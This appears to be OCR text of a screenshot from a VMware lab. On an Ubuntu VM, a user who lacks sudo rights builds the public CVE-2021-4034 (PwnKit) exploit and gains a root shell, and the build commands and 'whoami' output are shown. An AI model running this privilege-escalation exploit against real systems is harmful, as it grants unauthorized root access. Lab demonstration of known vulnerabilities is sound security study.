 THDEPC-Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Home Kali2023-3 THDEPC-Ubuntu
Activities Terminal Nov 10 17:09
temp11
Trash
GitHub - berdav/CVE-2021-4034: CVE-2021-4034 1day - Mozilla Firefox
GitHub - berdav/CVE-202
https://github.com/berdav/CVE-2021-403
Product Solutions Open Source Pricing
berdav / CVE-2021-4034 Public
Code
main
berdav
dry-run
.gitignore
LICENSE
Makefile
README
cve-2021
cve-2021
pwnkit.c
README
CVE-
Home Downloads CVE-2021-4034-main
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
dry-run
GCONV_
PATH=.
cve-
40
Makefile
pwnkit.c
pwn
temp11@ubuntu: ~/Downloads/CVE-2021-4034-main
command 'sudo' from deb sudo (1.8.31-1ubuntu1.2)
command 'sudo' from deb sudo-ldap (1.8.31-1ubuntu1.2)
Try: apt install <deb name>
temp11@ubuntu:~$ sudo -s
[sudo] password for temp11:
Sorry, try again.
[sudo] password for temp11:
temp11 is not in the sudoers file.  This incident will be reported.
temp11@ubuntu:~$ L
SL: command not found
temp11@ubuntu:~$ SLS
SLS: command not found
temp11@ubuntu:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
temp11@ubuntu:~$ cd downloads
bash: cd: downloads: No such file or directory
temp11@ubuntu:~$ cd Downloads
temp11@ubuntu:~/Downloads$ ls
CVE-2021-4034-main  CVE-2021-4034-main.zip
temp11@ubuntu:~/Downloads$ cd CVE-2021-4034-main/
temp11@ubuntu:~/Downloads/CVE-2021-4034-main$ ls
cve-2021-4034.c   dry-run  Makefile  README.md
cve-2021-4034.sh  LICENSE  pwnkit.c
temp11@ubuntu:~/Downloads/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
temp11@ubuntu:~/Downloads/CVE-2021-4034-main$ ./cve-2021-4034.
bash: ./cve-2021-4034.: No such file or directory
temp11@ubuntu:~/Downloads/CVE-2021-4034-main$ ./cve-2021-4034
# whoami
root
#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Buscar
24°C Parc. nublado ESP 8:09 p. m.
10/11/2023